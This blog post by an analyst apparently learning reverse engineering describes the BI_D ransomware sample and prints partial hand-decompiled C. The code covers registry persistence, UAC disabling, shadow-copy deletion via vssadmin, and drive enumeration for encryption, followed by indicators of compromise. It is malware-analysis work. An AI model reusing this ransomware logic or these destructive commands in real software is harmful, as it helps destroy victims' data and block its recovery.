# BI_D Ransomware

zirconic.net/2018/07/bi_d-ransomware/

rhyolite

July 7, 2018

I recently came back from REcon 2018 (Montreal) where I took a fantastic class called Binary Literacy taught by Rolf Rolles. This class was one of the best I've ever taken (in any subject), and helped answer many questions I had been wondering about for years when looking at disassembled code from various samples. I left this class with some new skills around manually decompiling disassembled code back into something resembling the original code, and I highly recommend taking the course if you have the opportunity. Rolf is a great instructor, and you can tell from the quality of the material and the in-class presentations that he's put a tremendous amount of effort into refining his course.

Coming back from the conference, I wanted to put what I just learned into use as soon as I could on a "real" sample. I found a copy of an unnamed ransomware that I'm calling BI_D because of the file extension that it appends to encrypted files (maybe someone out there has named it since I've looked at it). I thought this would be a decent example to start with because it's relatively small (only 11,776 bytes) and seemed free from obfuscation and didn't appear to be heavily optimized during compilation. While I manually decompiled pretty much the entire disassembled code (with the exception of a base64 encoding function and another function that I eventually passed over because I just ran out of steam) I'm not going to share this entire decompilation here. I have some concerns about sharing what could pass as a full ransomware source code, even if this first project of mine is likely a bit of a mess. I'm sharing certain areas that I found interesting, as well as the Ida file. I'd also point out that Rolf kindly looked at my first draft decompilation and offered valuable (and extensive) feedback — however, any errors or issues in what I'm presenting are solely my own.

Before getting into details of the decompilation I'd like to cover some observations and experiences. First, I'm using a 64-bit version of Ida (Ida Free 7.0) for this, even though the executable is 32-bit (didn't occur to me until Rolf pointed this out). I do have an old 32-bit version (Ida Free 5.0) but unfortunately it didn't occur to me before I was well underway in the disassembly. Next time I'll do this in a Windows VM and run the older 32-bit version to match my sample. I tried to fix all the function prototypes in the decompilation and disassembly as best I could, but I think that there are a few that seem busted up possibly due to the 64 vs. 32 bit issue (please let me know if you know why this is).

A big next step that I need to take is to really get back into C — I suspect that the majority of issues I had while doing the decompilation stemmed from having not done anything substantive in C for almost 20 years. For instance, I think there are probably consistent issues with pointers in what I'm decompiled. It's probably pretty hard to translate from one language to another if you forgot the other language, right? Following the class, I've gotten better about enumerations, etc. in Ida. Setting up the enums, structs, function prototypes,etc. in the disassembly really helps make the disassembly more readable and understandable (not to mention the decompilation). Ida generally does a good job of finding structs, but some things I've noticed about structs include:

– I've seen places where there's a local variable that's a quadword — these turned out to be structs, so anywhere I see quadwords (or anything other than a 1, 2 or 4 byte parameter) I'm going to look in what functions use this parameter to see if there should be a struct or array there (assuming Ida didn't already do this for me).

– It's probably also obvious that I didn't spend much time trying to figure out types, which is something that needs doing if I'm going to really have a true decompilation of what I'm looking at.

Summing up, I've come very far from where I was last time I posted here (or even a month or two ago), but I think a good next step would be to try doing one of these projects again with a new file. At a certain point it seemed like I should just start over with this one, but I just couldn't find the motivation to throw everything out and start over from the beginning. I'd rather present what I have, warts and all, and then present another project similar to this one that's (hopefully) much improved on the issues I identified. Regardless of any issues in the final results, this whole project was a tremendous learning experience for me.

Now I'm going to get into various parts of this ransomware to discuss areas I found interesting (along with the associated decompiled sections). Download my Ida file here. Note that you'll have to change the extension back to .i64 as WordPress didn't like me uploading that kind of file (or certain other formats).

The program begins with a small function that calls a main functionality subroutine beginning at 4018A0 that I called RANSOM__ExecuteAndTakeover because this is where it executes its main functionality and also establishes itself in the victim's machine. This large function achieves persistence via registry, generates cryptographic keys for the ransomware, complicates recovery of affected files by deleting shadow copies, kills most non-system processes, and also executes the ransomware payload. My decompilation of this section is as follows (unfortunately the formatting on the themes I've tried isn't great for code, so I'll include some .txt files you can download for easier reading):

Download code snippet 1

```
int * __cdecl RANSOM__ExecuteAndTakeover(){
/* I've inserted comments rather than discussing this in the main body of the post, as I thought it would be easier to follow this way */

int &Msg, &phkResult, NumberOfBytesWritten, lpString2, &ThreadId, &phKey, &phProv, hProv, &pdwDataLen, lpMultibyteStr;

char &cbData[8]; /* not 100% sure if this is what this is */
``````
typedef struct tagWNDCLASSEX {
UINT cbSize;
UINT style;
WNDPROC lpfnWndProc;
int cbClsExtra;
int cbWndExtra;
HINSTANCE hInstance;
HICON hIcon;
HCURSOR hCursor;
HBRUSH hbrBackground;
LPCTSTR lpszMenuName;
LPCTSTR lpszClassName;
HICON hIconSm;
} var_30;

ncmdshow = dword_404b24 = 0;
lpString2 = lpFilename = GlobalAlloc(GMEM_ZEROINIT, 0x8000); /* allocate memory to receive the path to this executable file */
GetModuleFileNameA(0, lpFilename, 0x8000); /* Puts the full path of this file into the newly allocated memory */
if (lstrcmpiA("C:\Windows\notepad+++.exe", lpString2) != 0){
/* if the current path does not match this hardcoded path, then copy the file to the c:\windows\notepad+++.exe location, set it to autorun,
* and also set the actual notepad.exe file to open the ransom note that appears to be dropped in the root directory */

RegOpenKeyExA(HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\", 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);
cbData = lstrlenA("c:\\Windows\\notepad.exe \"c:\\How To Restore Files.txt\"");
RegSetValueExA(phkResult, "decrypt", 0, REG_SZ, "c:\\Windows\\notepad.exe \"c:\\How To Restore Files.txt\"", cbData);
cbData = lstrlenA("c:\\Windows\\notepad+++.exe");
RegSetValueExA(phkResult, "notepad++", 0, REG_SZ, "c:\\Windows\\notepad+++.exe", cbData);
RegCloseKey(phkResult);
CopyFileA(lpString2, "c:\\Windows\\notepad+++.exe", 0);
nCmdShow = 5;
}

dword_404b24 = 0; /* we already initialized this to 0 before, not sure why we're doing this again */
CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /*
```deletes the current context */

if (CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_VERIFYCONTEXT) == 0)

CryptAcquireContextA(&phProv, 0, "Microsoft Enhanced Cryptographic Provider v1.0", PROV_RSA_FULL, CRYPT_VERIFYCONTEXT);

/* if we can't get the default context successfully, then use the hardcoded one above */

CryptImportKey(phProv, pbData, 0x114, 0 0, &phKey); /* length is 276 bytes / 2208 bits */

CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_AES, CRYPT_VERIFYCONTEXT); /* AES */

CryptGenKey(hProv, CALG_AES_256, CRYPT_EXPORTABLE, phKey); /* AES 256 */

pdwDataLen = 0x2c;

CryptExportKey(phKey, 0, CRYPT_NEWKEYSET, 0, lpString2, &pdwDatalen); /* new key set */

pdwDataLen = 0x2c; /* seems redundant */

CryptEncrypt(phKey, 0, CRYPT_EXPORTABLE, 0, lpString2, &pdwDataLen, CRYPT_SF);

/* looks like we're hashing/encrypting the data that was in lpString2, which was the original file path,

* and then this becomes the key as we see later. But does the key blob replace what's already there? */

CryptDestroyKey(phKey);

CryptAcquireContextA(&phProv, 0, 0, PROV_RSA_FULL, CRYPT_DELETEKEYSET); /* delete the key set */

phProv = CreateFileA("c:\\Windows\DECODE.KEY", GENERIC_READ_WRITE, 0, 0, OPEN_ALWAYS, 0, 0); /* open this file, creates it if it doesn't exist */

SetFilePointer(phProv, 0, 0, FILE_END) /* end of file position */

WriteFile(phProv, lpString2, 0x100, &NumberofBytesWritten, 0); /* write the key into that DECODE.KEY file */

CloseHandle(phProv);

/*****************************************************************

* Basically at this point, we created a key with RSA/AES256 *

* combo, used the original path data as part of this also (I *

* think) to generate the key, then wrote it out to this file *

* DECODE.KEY. *

*****************************************************************/

lpMultiByteStr = lpString2+0x400;

GENERIC__Base64(lpString2, lpString2+0x400, 0x100); /* this looks like a generic base64 encoding subroutine using a standard base64 index for files */

RtlMoveMemory(0x40407C, lpMultiByteStr+0x10, 0xa); /* that hex address point to an array containing the ransom note */

MultiByteToWideChar(0x3, 0, lpMultiByteStr, -1, WideCharStr, 0xa); /* convert ransomnote to wide */

RegOpenKeyExA(HKEY_LOCAL_MACHINE,```
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\DateTime\\", 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, &phkResult);
cbData = 0xa;
if(RegQueryValueExA(phkResult, "notepad++", 0, 0, RansomNoteArray+0x22, &lpcbData) !=
0)
if(cbData != 0xa)
RegSetValueExA(phkResult, "notepad++", 0, REG_SZ, MultiByteStr, 0xa);
*MultiByteStr[0xa] = 0;
RegSetValueExA(hKey lpMultiByteStr, 0, REG_BINARY, lpString2, 0x100);
RegCloseKey(phkResult);
RtlZeroMemory(lpString2, 0x8000); /* blow away all this memory */
RegOpenKeyExA(HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Policies\\System\\", 0,
KEY_ALL_ACCESS_and_WOW64_32KEY, *phkResult);
RegSetValueExA(hKey, "PromptOnSecureDesktop", 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: Disabling this policy disables secure desktop prompting. All credential or
consent prompting will occur on the interactive user's desktop. */
RegSetValueExA(hKey, "EnableLUA", 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: Disabling this policy disables the "administrator in Admin Approval Mode"
user type. */
RegSetValueExA(hKey, "ConsentPromptBehaviorAdmin", 0, REG_DWORD, lpString2, 0x4);
/* from MSDN: This option allows the Consent Admin to perform an operation that requires
elevation without consent or credentials. */
RegCloseKey(hKey);
GetEnvironmentVariableA("Comspec", lpString2, 0x5dc); /* get the command line interpreter
*/
ShellExecuteA(0, 0, lpString2, "/c vssadmin delete shadows /all", 0, 0); /* delete shadow
copies, presumably to complicate recovery of files on the system */
GlobalFree(lpString2);
SetErrorMode(0x1);
CreateThread(0, 0, RANSOM__ProcKiller, 0, 0, &ThreadId); /* This subroutine iterates
through running processes and kills non-whitelisted processes */
InitCommonControls(); /* another deprecated function according to MSDN */
var_30.cbSize = 0x30;
var_30.style = CS_VREDRAW_AND_HREDRAW;
var_30.lpfnWndProc = RANSOM__CallMainFunctionality;
var_30.CbClsExtra = 0;
var_30.cbWndExtra = 0x1e;
var_30.hInstance = hInstance;
var_30.hbrBackground = COLOR_BTNSHADOW;
var_30.lpszClassName = "notepad++";
RegisterClassExA(*var_30);
``````
CreateDialogParamA(hInstance, 0x65, 0, RANSOM__CallMainFunctionality, 0);
ShowWindow(hWnd, nCmdShow);
UpdateWindow(hWnd);
while ( GetMessageA(&lpMsg, 0, 0, 0) != 0 ){ /* so keep looping unless we get the WM_QUIT message */
TranslateMessage(&Msg);
DispatchMessageA(&Msg);
}
CryptDestroyKey(phKey);
return(Msg.wParam);
}
```

One of the subsequent functions that I found interesting was one that begins at 401676 that I named RANSOM__FindDrivesEnumResources. I imagine that this isn't a terribly exciting function but I thought it was interesting to dig into how calls to GetLogicalDrives() actually works and how the ransomware appears to use the returned bitmask from this function to determine how many threads to create to encrypt files found there.

Download code snippet 2

```
void __cdecl RANSOM__FindDrivesEnumResources(){

int &ThreadId;

/* used in my interpretation of the recreated code, perhaps invalid: */
int i, drivebitmask;

drivebitmask = GetLogicalDrives();
/* If the function succeeds, the return value is a bitmask representing the currently available disk drives. *
* Bit position 0 (the least-significant bit) is drive A, bit position 1 is drive B, bit position 2 is drive C, and so on. *
* On my test system, I have C and D so I should get back 000…00001100 in eax */ */

for (i = 25, i >= 0, i–){

if(((0x1 << i) & drivebitmask) != 0){
/* I suppose you could insert the call to GetLogicalDrives() in the loop, but that's not how the disassemby looked to me */
hThread = CreateThread(0, 0, RANSOM__PassWildcardsToEncLogicalDriveFiles, i, 0, &ThreadId);

SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);
``````
}

}

/*****************************************************************************************************
* this comment refers to the disassembly, but should also be useful here to understand this func:
* as noted earlier, returns 000…00001100 to eax and then we have 0x19 in ecx or 00011001
* ebx = 1
* cl = 0x19 = 00011001
* ebx << cl = ebx << 1 = 1 << 19 = essentially shifted way out to be almost irrelevant
* ebx & eax = 000….0 & 00001100 = 00000000
* dec ecx = 0x19– = 00011000 and loop back to top
*
* we keep doing this over and over until we start to get to the bottom of ECX… for instance:
* cl = 2 = 00000011
* ebx = 1
* ebx << cl = 00000001 << 2 = 00000100
* ebx & eax = 00000100 & 00001100 = 00000100 = not zero because now we hit on the C:\ drive bit
* so NOW we execute the createthread
*
* Since originally ECX is set to 0x19 (25), seems like what we're doing here is iterating through
* all possible drive letters, since GetLogicalDrives returns a bitmask where each bit
* represents some drive…
*
*****************************************************************************************************/

hThread = CreateThread(0, 0, RANSOM__EnumNetworkDrivesNewEnum, 0, 0, &ThreadId);
SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);

}
```

Summarizing the overall functionality of this ransomware based on the overall disassembly and decompilation, it can be seen that BI_D:

– Drops a ransom note called "How To Restore Files.txt" containing instructions asking the victim to contact big_decryptor@aol.com for details on how to pay for file decryption (and requests that the DECODE.KEY file be sent to the ransomware controller)

– Creates multiple threads to encrypt files on connected and networked drives using the RSA/AES256 combination shown above, though is careful not to encrypt already encrypted files (with a .BI_D extension), the ransom note, or those in the Windows directory– Achieves persistance via the Registry and also takes various steps to both gain greater access to the victim's machine as well as complicate recovery of encrypted files

– Kills all processes on the victim's machine besides the ransomware process itself and a small process whitelist shown in the screenshot below:

File details:

MD5: 3cf87e475a67977ab96dff95230f8146

SHA1:1fb3dbd6e4ee27bddfcd1935065339e04dae435c

SHA256: 307bca9a514b1e5038926a0bafc7bc08d131dd6fe3998f31cb1e614e16effe32

Size: 11776 bytes

Controller/developer email address: big_decryptor@aol.com

Encrypted file extension: .BI_D

Installs itself to: "c:\Windows\notepad+++.exe"

Drops a ransom note to: "c:\How To Restore Files.txt"

Ransom note template: